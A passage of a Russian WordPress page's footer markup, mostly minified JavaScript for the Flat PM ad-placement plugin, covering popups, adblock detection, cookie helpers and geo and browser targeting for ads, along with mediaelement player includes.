.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
</script>
<script type='text/javascript' src='https://po-krymu.ru/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.3' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://po-krymu.ru/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.3' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.13-9993131' id='mediaelement-vimeo-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-includes/js/comment-reply.min.js?ver=5.5.3' id='comment-reply-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,a){switch(a=null==a?i.noop:a,o.type){case"fade":"show"==t?e.fadeIn(o.speed,a):e.fadeOut(o.speed,a);break;case"none":"show"==t?e.show():e.hide(),a()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,a,r,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(a=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(r=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==a?n.body.html(e):a(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==r?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):r(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,a=e.data("arcticmodal");return a.overlay.block.hide(),a.container.block.hide(),i("BODY").append(a.overlay.block),i("BODY").append(a.container.block),a.beforeOpen(a,e),e.trigger("beforeOpen"),"hidden"!=a.wrap.css("overflow")&&(a.wrap.data("arcticmodalOverflow",a.wrap.css("overflow")),t=a.wrap.outerWidth(!0),a.wrap.css("overflow","hidden"),(o=a.wrap.outerWidth(!0))!=t&&a.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(a.overlay.block,"show",1<d.length?{type:"none"}:a.openEffect),u.transition(a.container.block,"show",1<d.length?{type:"none"}:a.openEffect,function(){a.afterOpen(a,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var a=i.childNodes.length,o=1;o<a;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var r=i.getBoundingClientRect(),n=Math.round(r.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);r.top-d<=0?r.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,a=60*e.getTimezoneOffset()*1e3,r=e.getTime(),n=new Date;return r+=864e5*t,n.setTime(r),a!=(o=60*n.getTimezoneOffset()*1e3)&&(r+=o-a,n.setTime(r)),n}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var a,r=(o=o||{path:"/"}).expires;"number"==typeof r&&r&&((a=new Date).setTime(a.getTime()+1e3*r),r=o.expires=a),r&&r.toUTCString&&(o.expires=r.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(a){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===a?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,a){return ff.grep(e,function(e,t){return a?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(flatPM_arcticmodalLoad(),c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.arcticmodal"+o.ID,m="mouseleave.arcticmodal"+o.ID+" blur.arcticmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_2_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_2_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_2_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 